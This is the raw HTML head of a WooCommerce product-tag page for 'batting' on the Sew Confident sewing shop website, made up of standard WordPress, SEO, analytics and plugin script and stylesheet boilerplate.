

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sewconfident.co.uk/product-tag/batting/
body_size: 34074
content:

<!doctype html>

<html lang="en-US">

<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXJR2F4Z');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RX0J0BGZFX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RX0J0BGZFX');
</script>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="stylesheet" href="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/fontawesome/css/all.css" type="text/css" media="screen">

	<link rel="stylesheet" href="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/slider/glide.core.css" type="text/css" media="screen">

	<link rel="stylesheet" href="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/lightgallery/lightgallery.css" type="text/css" media="screen">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/sweetalert2@11/dist/sweetalert2.min.css">

	<script src="https://cdn.jsdelivr.net/npm/@glidejs/glide"></script>

	<script src="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/lightgallery/lightgallery.min.js"></script>

	

<link rel="preconnect" href="https://fonts.googleapis.com">

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=MuseoModerno:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap" rel="stylesheet">




	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>batting - Sew Confident</title>
	<link rel="canonical" href="https://sewconfident.co.uk/product-tag/batting/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="batting - Sew Confident" />
	<meta property="og:url" content="https://sewconfident.co.uk/product-tag/batting/" />
	<meta property="og:site_name" content="Sew Confident" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sewconfident.co.uk/product-tag/batting/","url":"https://sewconfident.co.uk/product-tag/batting/","name":"batting - Sew Confident","isPartOf":{"@id":"https://sewconfident.co.uk/#website"},"breadcrumb":{"@id":"https://sewconfident.co.uk/product-tag/batting/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://sewconfident.co.uk/product-tag/batting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sewconfident.co.uk/"},{"@type":"ListItem","position":2,"name":"batting"}]},{"@type":"WebSite","@id":"https://sewconfident.co.uk/#website","url":"https://sewconfident.co.uk/","name":"Sew Confident","description":"Sewing Classes and Sewing Supplies","publisher":{"@id":"https://sewconfident.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sewconfident.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sewconfident.co.uk/#organization","name":"Sew Confident","url":"https://sewconfident.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sewconfident.co.uk/#/schema/logo/image/","url":"https://sewconfident.co.uk/wp-content/uploads/2020/11/SewingMachineSubmark.jpg","contentUrl":"https://sewconfident.co.uk/wp-content/uploads/2020/11/SewingMachineSubmark.jpg","width":500,"height":500,"caption":"Sew Confident"},"image":{"@id":"https://sewconfident.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sew Confident &raquo; Feed" href="https://sewconfident.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sew Confident &raquo; Comments Feed" href="https://sewconfident.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sew Confident &raquo; batting Tag Feed" href="https://sewconfident.co.uk/product-tag/batting/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sewconfident.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='themecomplete-fontawesome-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/fontawesome.css?ver=7.0.0' media='screen' />
<link rel='stylesheet' id='themecomplete-animate-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/animate.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='spectrum-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/spectrum.css?ver=2.0' media='screen' />
<link rel='stylesheet' id='nouislider-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/nouislider.css?ver=13.1.1' media='screen' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/owl.carousel.css?ver=2.2' media='all' />
<link rel='stylesheet' id='owl-carousel2-theme-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/owl.theme.default.css?ver=2.2' media='all' />
<link rel='stylesheet' id='themecomplete-epo-smallscreen-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo-smallscreen.css?ver=7.5.3' media='only screen and (max-width: 768px)' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sewconfident.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='giftup-checkout-external-css' href='https://sewconfident.co.uk/wp-content/plugins/gift-up/blocks/build/checkout-block/checkout.css?ver=3.1.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nouislider-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.4/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='my-plugin-style-css' href='https://sewconfident.co.uk/wp-content/plugins/bookable-classes/includes/css/my-plugin-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='my-plugin-google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sewconfident.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-product-barcode-label-printing-styles-gl-css' href='https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/css/styles-gl.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='purplemoondesigns-style-css' href='https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/style.css?ver=1.0.0' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://sewconfident.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://sewconfident.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/gift-up/blocks/build/checkout-block/checkout.js?ver=3.1.3" id="giftup-checkout-external-js" defer data-wp-strategy="defer"></script>
<script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.8.4" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sewconfident.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/gift-up/view/giftup-cart.js?ver=3.1.3" id="giftup-cart-script-js"></script>
<script id="woo-product-barcode-label-printing-scripts-loader-js-extra">
var wpblp = {"nonce":"566e17bf9f","ajaxurl":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","load_more_btn_text":"Load More","no_more_btn_text":"No products..."};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-loader.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-loader-js"></script>
<script id="woo-product-barcode-label-printing-scripts-selector-js-extra">
var wpblp = {"nonce":"566e17bf9f","ajaxurl":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","load_more_btn_text":"Load More","no_more_btn_text":"No products..."};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-selector.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-selector-js"></script>
<script id="woo-product-barcode-label-printing-scripts-actions-js-extra">
var wpblp = {"nonce":"566e17bf9f","ajaxurl":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","load_more_btn_text":"Load More","no_more_btn_text":"No products..."};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-actions.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-actions-js"></script>
